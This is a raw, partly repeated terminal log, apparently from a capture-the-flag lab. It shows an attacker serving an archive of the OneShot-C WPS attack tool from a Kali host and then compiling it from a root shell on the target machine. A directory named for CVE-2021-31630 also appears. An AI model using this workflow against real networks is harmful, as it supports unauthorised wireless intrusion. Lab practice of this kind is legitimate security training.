 OneShot-C/.git/logs/refs/remotes/
OneShot-C/.git/logs/refs/remotes/origin/
OneShot-C/.git/logs/refs/remotes/origin/HEAD
OneShot-C/.git/logs/refs/heads/
OneShot-C/.git/logs/refs/heads/master
OneShot-C/.git/index
OneShot-C/.git/info/
OneShot-C/.git/info/exclude
OneShot-C/.git/branches/
OneShot-C/vulnwsc.txt
┌──(kali㉿kali)-[~/Desktop/wifinetic2]
└─$ exit
┌──(kali㉿kali)-[~/Desktop/wifinetic2/CVE-2021-31630]
└─$ cd ../
┌──(kali㉿kali)-[~/Desktop/wifinetic2]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.215.55 - - [31/Mar/2024 23:54:35] "GET /oneshot.tar.gz HTTP/1.1" 200 -
OneShot-C/.git/info/exclude
OneShot-C/.git/branches/
OneShot-C/vulnwsc.txt
root@attica02:~# ls
OneShot-C  oneshot.tar.gz  user.txt
root@attica02:~# cd oneshot.tar.gz
bash: cd: oneshot.tar.gz: Not a directory
root@attica02:~# cd OneShot-C/
root@attica02:~/OneShot-C# make
gcc oneshot.c -s -O3 -o oneshot
oneshot.c: In function ‘prompt_wpspin’:
oneshot.c:509:46: warning: format ‘%d’ expects argument of type ‘int’, but arg
nsigned int’} [-Wformat=]
  509 |                         sprintf(number_str,"%d)",line+1);
      |                                             ~^   ~~~~~~
      |                                              |       |
      |                                              int     size_t {aka long
      |                                             %ld
oneshot.c:516:36: warning: format ‘%u’ expects argument of type ‘unsigned int
 {aka ‘long unsigned int *’} [-Wformat=]
  516 |                         if(scanf("%u",&input)!=1 || input<1 || input>p
      |                                   ~^  ~~~~~~